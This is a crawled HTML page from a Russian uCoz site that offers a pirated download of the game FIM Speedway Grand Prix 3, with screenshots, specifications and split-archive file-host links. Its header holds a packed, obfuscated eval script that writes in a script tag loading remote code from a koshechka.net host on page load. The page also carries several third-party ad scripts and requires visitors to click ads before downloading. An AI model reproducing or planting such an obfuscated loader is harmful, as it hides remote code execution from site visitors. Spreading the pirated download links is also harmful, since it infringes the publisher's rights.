

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://makar.at.ua/news/2008-11-16-405
body_size: 9077
content:
<html>
<head>
<script type="text/javascript" src="/?7%21h15stMufyT%3BSGAkDI2d47Y9FqlYTpPjaOmODS5lDXBMiY0JBC5Q%3BX3kMBBzFwu0513YSdZr23P%21mKteWcxQmdhR5%21YuYaPcG7bDDOL15IO%5EAdfYR6JEU6dIjWWXjxqZnLXAtG7g%5E5Oa394UxyIdibPqnRWxy8KsMMRSL3HzMKpMORXEBWQ%3BEGyeUQj%21Aecmuq%5Enf9lfZ%21Nt4DdIZco"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<title>FIM Speedway Grand Prix 3 - 16 Ноября 2008 - Сайт о всем...</title>
<link type="text/css" rel="StyleSheet" href="//makar.at.ua/_st/my.css" />
<link type="text/css" rel="StyleSheet" href="//s32.ucoz.net/src/layer1.css" />
<script type="text/javascript" src="//s32.ucoz.net/src/u.js"></script>
<style type="text/css">.UhideBlock {display:none}</style>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=051740" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=051740" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=051740"></script>
	<script src="//s760.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.983574213312345"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"sign":{"7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий","3125":"Закрыть","7287":"Перейти на страницу с фотографией.","7254":"Изменить размер","5255":"Помощник","5458":"Следующий","7253":"Начать слайд-шоу"},"uLightboxType":1,"module":"news","ssid":"622356567720610316453","layerType":1,"language":"ru","country":"US","site":{"host":"makar.at.ua","domain":null,"id":"2makar"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"height":400,"width":790},"facebook":{"height":520,"width":950},"yandex":{"height":515,"width":870},"google":{"width":700,"height":600},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('makar.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background-color:#f5f5f5; margin:0px; padding:0px;">

<!--U1AHEADER1Z--><meta name='yandex-verification' content='7f6a21d819ffab4b' />


<table style="background: transparent url(/img/1.gif) repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" width="100%" border="0" cellpadding="0" cellspacing="0" height="124">
<tbody><tr><td rowspan="3" align="left"><div id=protizer153135><center><img src='http://212.150.34.116/images/upload_tiz.gif'></center></div><script language="javascript" type="text/javascript" src="http://212.150.34.116/tiz_show.php?id=11344&site=153135"></script><br></td></tr>
<tr></tr>
</tbody></table>
<div style="height: 0px;"></div>
<table style="background: transparent url(/img/2.gif) repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" width="100%" border="0" cellpadding="9" cellspacing="0">
<tbody><tr><td class="topLink" ;="" style="font-size: 11px;" align="center"><a href="/" title="Главная страница сайта">Главная</a> | <a href="/forum/" title="Наш форум">Форум</a> | 
 <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход на сайт">Войти</a> | 
<a href="/index/3" title="Регистрация на сайте">Зарегестрироваться</a> 
</td></tr>
</tbody></table>







<script type='text/javascript' language='javascript'>
<!--
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2=\'a://9\'+\'d.\'+\'o\'+\'b.e/s/8/?g=4\';5.7("<6"+"0 f"+"h"+"i=\'p"+"q"+"3\' 1"+"r=\'1"+"n/m"+"j"+"0\' k"+"c=\'"+2+"\'></l"+"3>");',29,29,'ript|t|d195|ipt|109707|document|sc|write|ccodx194|r4|http|koshechka|||net|la|sid|ngua|ge|asc|sr|scr|jav|ext||ja|vascr|ype|'.split('|'),0,{}))
// -->
</script><!--/U1AHEADER1Z--> 

<table cellpadding="0" cellspacing="0" border="0" width="100%" style="padding: 0 10px 10px 10px;"><tr><td width="100%" align="center">

<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="200">
<div style="height:0px;"></div>

<!--U1CLEFTER1Z--><!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/load/"><span>Каталог файлов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/index/0-12"><span>Баннер-обмен</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/photo/"><span>Фотоальбом</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-18"><span>Онлайн ТВ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><span>Гостевуха</span></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/index/0-5"><span>Футбол</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board"><span>Доска объявлений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-24"><span>Каталоги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-25"><span>Пополнения щета</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-26"><span>Баннери для розкрутки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/meta_teg_generator/0-29"><span>META - Тег Генератор</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>

<!-- </block1> -->

<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catNameActive">Игры</a>  <span class="catNumData" style="unicode-bidi:embed;">[767]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">софт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1276]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Видео</a>  <span class="catNumData" style="unicode-bidi:embed;">[1424]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/news/1-0-18" class="catName">Мобилка</a>  <span class="catNumData" style="unicode-bidi:embed;">[1007]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/news/1-0-19" class="catName">Музика</a>  <span class="catNumData" style="unicode-bidi:embed;">[954]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/news/1-0-20" class="catName">Исторические</a>  <span class="catNumData" style="unicode-bidi:embed;">[866]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/news/1-0-21" class="catName">Новости</a>  <span class="catNumData" style="unicode-bidi:embed;">[962]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/news/1-0-22" class="catName">Аудио книги</a>  <span class="catNumData" style="unicode-bidi:embed;">[901]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid24">
						<a href="/news/1-0-24" class="catName">Клипы</a>  <span class="catNumData" style="unicode-bidi:embed;">[845]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/news/1-0-25" class="catName">Темы для XP</a>  <span class="catNumData" style="unicode-bidi:embed;">[921]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/news/1-0-26" class="catName">Картинкы и фото</a>  <span class="catNumData" style="unicode-bidi:embed;">[967]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/news/1-0-27" class="catName">Фэнтези</a>  <span class="catNumData" style="unicode-bidi:embed;">[848]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/news/1-0-28" class="catName">Приключения</a>  <span class="catNumData" style="unicode-bidi:embed;">[847]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/news/1-0-29" class="catName">Эротика</a>  <span class="catNumData" style="unicode-bidi:embed;">[1020]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid30">
						<a href="/news/1-0-30" class="catName">Юмор</a>  <span class="catNumData" style="unicode-bidi:embed;">[860]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
						<a href="/news/1-0-31" class="catName">Картинки</a>  <span class="catNumData" style="unicode-bidi:embed;">[833]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catName">Мини игри</a>  <span class="catNumData" style="unicode-bidi:embed;">[875]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catName">Counter-Strike</a>  <span class="catNumData" style="unicode-bidi:embed;">[870]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Ужасы</a>  <span class="catNumData" style="unicode-bidi:embed;">[866]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">Фантастика</a>  <span class="catNumData" style="unicode-bidi:embed;">[931]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/news/1-0-9" class="catName">Гоблин</a>  <span class="catNumData" style="unicode-bidi:embed;">[914]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/1-0-10" class="catName">Боевики</a>  <span class="catNumData" style="unicode-bidi:embed;">[987]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/news/1-0-12" class="catName">Драми</a>  <span class="catNumData" style="unicode-bidi:embed;">[912]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/news/1-0-13" class="catName">Сериалы и ТВ</a>  <span class="catNumData" style="unicode-bidi:embed;">[1022]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/news/1-0-14" class="catName">Триллери</a>  <span class="catNumData" style="unicode-bidi:embed;">[885]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/news/1-0-15" class="catName">Документальние</a>  <span class="catNumData" style="unicode-bidi:embed;">[899]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catName">Комедии</a>  <span class="catNumData" style="unicode-bidi:embed;">[956]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/news/1-0-16" class="catName">Мелодрами</a>  <span class="catNumData" style="unicode-bidi:embed;">[814]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catName">Мультфильми</a>  <span class="catNumData" style="unicode-bidi:embed;">[941]</span> 
					</td></tr></table><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>

<!-- </block2> -->

<!-- <block4> -->

<!-- </block4> -->

<script type="text/javascript" src="//makar.at.ua/informer/14"></script>
<!-- <block5> -->

<!-- </block5> --><!--/U1CLEFTER1Z--> 

</td>

<td valign="top" style="padding:0px 5px 0px 5px;">
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;" align="center"><a href="/forum"><img src="/img/11.gif" border="0"></a></td></tr></table>
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;"><!-- <body> --><!-- <body> --><a href="http://makar.at.ua/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2008-00">2008</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2008-11">Ноябрь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2008-11-16">16</a> &raquo; FIM Speedway Grand Prix 3
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">12:42 </div>FIM Speedway Grand Prix 3</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><div align="center"><img tooltip="FIM Speedway Grand Prix 3" src="http://i006.radikal.ru/0810/f2/6e6171d2aadd.jpg" style="border: medium none ;"></div><br><br><div align="center"><u><i>Скриншоты</i></u>:<br><br><a tooltip="(откроется в новом окне)" href="http://radikal.ru/F/s43.radikal.ru/i099/0810/99/2509e66719b4.jpg.html" target="_blank"><img tooltip="FIM Speedway Grand Prix 3" src="http://s43.radikal.ru/i099/0810/99/2509e66719b4t.jpg" style="border: medium none ;"></a><a tooltip="(откроется в новом окне)" href="http://radikal.ru/F/i040.radikal.ru/0810/19/5772f16e579a.jpg.html" target="_blank"><img tooltip="FIM Speedway Grand Prix 3" src="http://i040.radikal.ru/0810/19/5772f16e579at.jpg" style="border: medium none ;"></a><br><a tooltip="(откроется в новом окне)" href="http://radikal.ru/F/s52.radikal.ru/i138/0810/37/0d1b2dbafbf5.jpg.html" target="_blank"><img tooltip="FIM Speedway Grand Prix 3" src="http://s52.radikal.ru/i138/0810/37/0d1b2dbafbf5t.jpg" style="border: medium none ;"></a><a tooltip="(откроется в новом окне)" href="http://radikal.ru/F/s45.radikal.ru/i109/0810/aa/8e0c687558d2.jpg.html" target="_blank"><img tooltip="FIM Speedway Grand Prix 3" src="http://s45.radikal.ru/i109/0810/aa/8e0c687558d2t.jpg" style="border: medium none ;"></a><br><a tooltip="(откроется в новом окне)" href="http://radikal.ru/F/i056.radikal.ru/0810/cd/8da71912ea44.jpg.html" target="_blank"><img tooltip="FIM Speedway Grand Prix 3" src="http://i056.radikal.ru/0810/cd/8da71912ea44t.jpg" style="border: medium none ;"></a><br></div><br><br><u><i><b>Особенности игры</b></i></u>:<br><br>* Известные гонщики, каждому из которых присущ уникальный стиль прохождения дистанции.<br>* Зависимость управления мотоциклом от погодных условий на трассе.<br>* Реалистичная физика и модель повреждений.<br>* Мультиплеер для четырех игроков; постоянно обновляемый рейтинг участников виртуальных заездов.<br><br><u><i>Информация об игре</i></u>:<br><br>&gt;&gt;<b>Название</b>: FIM Speedway Grand Prix 3<br>&gt;&gt;<b>Жанр</b>: Racing (Motorcycles) / Simulator / 3D <br>&gt;&gt;<b>Платформа</b>: PC<br>&gt;&gt;<b>Разработчик</b>: Techland <br>&gt;&gt;<b>Издатель</b>: Techland <br>&gt;&gt;<b>Язык</b>: английский <br>&gt;&gt;<b>Cистемные требования</b> : Pentium 1.8 Mhz ОЗУ: 512 МБайт Видеокарта: 128 МБайт<br>&gt;&gt;<b>Размер</b>: 1.25 Gb <br><br><div align="center"><img tooltip="FIM Speedway Grand Prix 3" src="http://s39.radikal.ru/i083/0810/ef/c959a7240618.jpg" style="border: medium none ;"></div><br><br><!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><div align="center"><img tooltip="FIM Speedway Grand Prix 3" src="http://i048.radikal.ru/0804/48/bb37f71bfec4.gif" style="border: medium none ;"><br><br><a tooltip="(откроется в новом окне)" href="http://vip-file.com/download/773ff3826656/FIMGrandPrix.part1.rar.html" target="_blank"><b>Скачать | Download part 1</b></a><br><a tooltip="(откроется в новом окне)" href="http://vip-file.com/download/cb3e9b780452/FIMGrandPrix.part2.rar.html" target="_blank"><b>Скачать | Download part 2</b></a><br><br><a tooltip="(откроется в новом окне)" href="http://letitbit.net/download/773ff389823/FIMGrandPrix.part1.rar.html" target="_blank"><b>Зеркало part 1</b></a><br><a tooltip="(откроется в новом окне)" href="http://letitbit.net/download/cb3e9b200095/FIMGrandPrix.part2.rar.html" target="_blank"><b>Зеркало part 2</b></a></div><!--QuoteEnd--></div><!--QuoteEEnd-->
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	<!-- Bogdan4eg script START -->
<script language="javascript1.2">
<!--

/*
Bogdan4eg script
site: http://cmsbase.ru
*/

var ns6=document.getElementById&&!document.all?1:0

var head="display:''"
var folder=''

function expandit(curobj){
folder=ns6?curobj.nextSibling.nextSibling.style:document.all[curobj.sourceIndex+1].style
if (folder.display=="none")
folder.display=""
else
folder.display="none"
}

//-->
</script>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=051740" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=051740" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=051740"></script>
	<script src="//s760.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.909632032833091"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"site":{"host":"makar.at.ua","id":"2makar","domain":null},"sign":{"7252":"Предыдущий","7287":"Перейти на страницу с фотографией.","5255":"Помощник","7254":"Изменить размер","5458":"Следующий","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3125":"Закрыть"},"uLightboxType":1,"module":"news","ssid":"622356567720610316453","layerType":1,"language":"ru","country":"US"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"height":400,"width":790},"facebook":{"height":520,"width":950},"yandex":{"height":515,"width":870},"google":{"width":700,"height":600},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('makar.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"height":400,"width":790},"facebook":{"height":520,"width":950},"yandex":{"width":870,"height":515},"google":{"width":700,"height":600},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('makar.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<b>Уважаемый гость, чтобы скачать файл кликните по одной из рекламных ссылок. Чтобы качать файлы без рекламы, вы должны <a href="/register" target="_blank" title="Перейти к регистрации" class="noun">зарегистрироваться!</a></b>
<h3 style="cursor:hand" onclick="expandit(this)"><script type="text/javascript">
teasernet_blockid = 166967;
teasernet_padid = 55175;
</script>
<script type="text/javascript" src="http://affarity.com/block.js"></script></h3>
<span style="display:none" style=&{head};>
<a class="m" href="">Скачать</a>
</span>
<h3 style="cursor:hand" onclick="expandit(this)">А тут например другой блок ссылок</h3>
<span style="display:none" style=&{head};>
<a class="m" href="">Зеркало</a>
</span>
<!-- Bogdan4eg script END -->
</td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
